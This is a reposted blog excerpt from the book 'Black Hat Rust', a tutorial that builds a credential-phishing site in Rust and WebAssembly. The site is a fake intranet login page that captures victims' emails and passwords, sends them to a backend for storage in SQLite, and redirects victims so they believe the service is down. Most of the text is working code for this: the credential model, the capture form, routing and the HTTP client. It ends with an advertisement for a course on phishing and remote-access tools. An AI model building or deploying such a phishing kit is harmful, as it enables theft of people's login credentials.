An Interest In:
Web News this Week
- April 26, 2024
- April 25, 2024
- April 24, 2024
- April 23, 2024
- April 22, 2024
- April 21, 2024
- April 20, 2024
Building a web application with Rust and WebAssembly
This post is an excerpt from my book Black Hat Rust
Whether it be with React, VueJS, Angular, or in Rust, modern web applications are composed of 3 kinds of pieces:
- Components
- Pages
- Service
Components are reusable pieces and UI elements. An input field, or a button, for example.
Pages are assemblies of components. They match routes (URLs). For example, the Login page matches the /login route. The Home page matches the / route.
And finally, Services are auxiliary utilities to wrap low-level features or external services such as an HTTP client, Storage...
The goal of our application is simple: It's a portal where the victim will enter their credentials (thinking that it's a legitimate form), the credentials are going to be saved in an SQLite database, and then we redirect the victims to an error page to let them think that the service is temporarily unavailable and they should try again later.
Installing the toolchain
wasm-pack helps you build Rust-generated WebAssembly packages and use it in the browser or with Node.js.
$ cargo install -f wasm-packModels
Note that one great thing about using the same language on the backend as on the frontend is the ability to reuse models:
ch_09/phishing/common/src/api.rs
pub mod model { use serde::{Deserialize, Serialize}; #[derive(Debug, Clone, Serialize, Deserialize)] #[serde(rename_all = "snake_case")] pub struct Login { pub email: String, pub password: String, } #[derive(Debug, Clone, Serialize, Deserialize)] #[serde(rename_all = "snake_case")] pub struct LoginResponse { pub ok: bool, }}pub mod routes { pub const LOGIN: &str = "/api/login";}Now, if we make a change, there is no need to manually do the same change elsewhere. Adios the desynchronized model problems.
Components
In the beginning, there are components. Components are reusable pieces of functionality or design.
To build our components, we use the yew, crate which is, as I'm writing this, the most advanced and supported Rust frontend framework.
Properties (or Props) can be seen as the parameters of a component. For examples, the function fn factorial(x: u64) -> u64 has a parameter x. With components, it's the same thing. If we want to render them with specific data, we use Properties.
ch_09/phishing/webapp/src/components/error_alert.rs
use yew::{html, Component, ComponentLink, Html, Properties, ShouldRender};pub struct ErrorAlert { props: Props,}#[derive(Properties, Clone)]pub struct Props { #[prop_or_default] pub error: Option<crate::Error>,}impl Component for ErrorAlert { type Message = (); type Properties = Props; fn create(props: Self::Properties, _: ComponentLink<Self>) -> Self { ErrorAlert { props } } fn update(&mut self, _: Self::Message) -> ShouldRender { true } fn change(&mut self, props: Self::Properties) -> ShouldRender { self.props = props; true } fn view(&self) -> Html { if let Some(error) = &self.props.error { html! { <div class="alert alert-danger" role="alert"> {error} </div> } } else { html! {} } }}Pretty similar to (old-school) React, isn't it?
Another component is the LoginForm which wraps the logic to capture and save credentials.
ch_09/phishing/webapp/src/components/login_form.rs
pub struct LoginForm { link: ComponentLink<Self>, error: Option<Error>, email: String, password: String, http_client: HttpClient, api_response_callback: Callback<Result<model::LoginResponse, Error>>, api_task: Option<FetchTask>,}pub enum Msg { Submit, ApiResponse(Result<model::LoginResponse, Error>), UpdateEmail(String), UpdatePassword(String),}impl Component for LoginForm { type Message = Msg; type Properties = (); fn create(_: Self::Properties, link: ComponentLink<Self>) -> Self { Self { error: None, email: String::new(), password: String::new(), http_client: HttpClient::new(), api_response_callback: link.callback(Msg::ApiResponse), link, api_task: None, } } fn update(&mut self, msg: Self::Message) -> ShouldRender { match msg { Msg::Submit => { self.error = None; // let credentials = format!("email: {}, password: {}", &self.email, &self.password); // console::log_1(&credentials.into()); let credentials = model::Login { email: self.email.clone(), password: self.password.clone(), }; self.api_task = Some(self.http_client.post::<model::Login, model::LoginResponse>( api::routes::LOGIN.to_string(), credentials, self.api_response_callback.clone(), )); } Msg::ApiResponse(Ok(_)) => { console::log_1(&"success".into()); self.api_task = None; let window: Window = web_sys::window().expect("window not available"); let location = window.location(); let _ = location.set_href("https://kerkour.com/black-hat-rust"); } Msg::ApiResponse(Err(err)) => { self.error = Some(err); self.api_task = None; } Msg::UpdateEmail(email) => { self.email = email; } Msg::UpdatePassword(password) => { self.password = password; } } true }And finally, the view function (similar to render with other frameworks).
fn view(&self) -> Html { let onsubmit = self.link.callback(|ev: FocusEvent| { ev.prevent_default(); /* Prevent event propagation */ Msg::Submit }); let oninput_email = self .link .callback(|ev: InputData| Msg::UpdateEmail(ev.value)); let oninput_password = self .link .callback(|ev: InputData| Msg::UpdatePassword(ev.value));You can embed other components (here ErrorAlert) like any other HTML element:
html! { <div> <components::ErrorAlert error=&self.error /> <form onsubmit=onsubmit> <div class="mb-3"> <input class="form-control form-control-lg" type="email" placeholder="Email" value=self.email.clone() oninput=oninput_email id="email-input" /> </div> <div class="mb-3"> <input class="form-control form-control-lg" type="password" placeholder="Password" value=self.password.clone() oninput=oninput_password /> </div> <button class="btn btn-lg btn-primary pull-xs-right" type="submit" disabled=false> { "Sign in" } </button> </form> </div> } }}Pages
This post is an excerpt from my book Black Hat Rust
Pages are assemblages of components and are components themselves in yew.
ch_09/phishing/webapp/src/pages/login.rs
pub struct Login {}impl Component for Login { type Message = (); type Properties = (); // ... fn view(&self) -> Html { html! { <div> <div class="container text-center mt-5"> <div class="row justify-content-md-center mb-5"> <div class="col col-md-8"> <h1>{ "My Awesome intranet" }</h1> </div> </div> <div class="row justify-content-md-center"> <div class="col col-md-8"> <LoginForm /> </div> </div> </div> </div> } }}Routing
Then we declare all the possible routes of our application.
As we saw previously, routes map URLs to pages.
ch_09/phishing/webapp/src/lib.rs
#[derive(Switch, Debug, Clone)]pub enum Route { #[to = "*"] Fallback, #[to = "/error"] Error, #[to = "/"] Login,}Services
Making HTTP requests
Making HTTP requests is a little bit harder, as we need a callback and to deserialize the responses.
ch_09/phishing/webapp/src/services/http_client.rs
#[derive(Default, Debug)]pub struct HttpClient {}impl HttpClient { pub fn new() -> Self { Self {} } pub fn post<B, T>( &mut self, url: String, body: B, callback: Callback<Result<T, Error>>, ) -> FetchTask where for<'de> T: Deserialize<'de> + 'static + std::fmt::Debug, B: Serialize, { let handler = move |response: Response<Text>| { if let (meta, Ok(data)) = response.into_parts() { if meta.status.is_success() { let data: Result<T, _> = serde_json::from_str(&data); if let Ok(data) = data { callback.emit(Ok(data)) } else { callback.emit(Err(Error::DeserializeError)) } } else { match meta.status.as_u16() { 401 => callback.emit(Err(Error::Unauthorized)), 403 => callback.emit(Err(Error::Forbidden)), 404 => callback.emit(Err(Error::NotFound)), 500 => callback.emit(Err(Error::InternalServerError)), _ => callback.emit(Err(Error::RequestError)), } } } else { callback.emit(Err(Error::RequestError)) } }; let body: Text = Json(&body).into(); let builder = Request::builder() .method("POST") .uri(url.as_str()) .header("Content-Type", "application/json"); let request = builder.body(body).unwrap(); FetchService::fetch(request, handler.into()).unwrap() }}That being said, it has the advantage of being extremely robust as all possible errors are handled. No more uncaught runtime errors that you will never know about.
App
Then comes the App component, which wraps everything and renders the routes.
ch_09/phishing/webapp/src/lib.rs
pub struct App {}impl Component for App { type Message = (); type Properties = (); // ... fn view(&self) -> Html { let render = Router::render(|switch: Route| match switch { Route::Login | Route::Fallback => html! {<pages::Login/>}, Route::Error => html! {<pages::Error/>}, }); html! { <Router<Route, ()> render=render/> } }}And finally, the entrypoint to mount and launch the webapp:
#[wasm_bindgen(start)]pub fn run_app() { yew::App::<App>::new().mount_to_body();}You can run you freshly built web application by running:
$ make webapp_debug$ make serveThe code is on GitHub
As usual, you can find the code on GitHub: github.com/skerkour/black-hat-rust (please don't forget to star the repo ).
Want to learn more? Get my course Black Hat Rust where we build multiple web applications in Rust to phish credentials and control a RAT (Remote Access Tool).
Original Link: https://dev.to/sylvainkerkour/building-a-web-application-with-rust-and-webassembly-57ne
Dev To
 An online community for sharing and discovering great ideas, having debates, and making friends
An online community for sharing and discovering great ideas, having debates, and making friendsMore About this Source Visit Dev To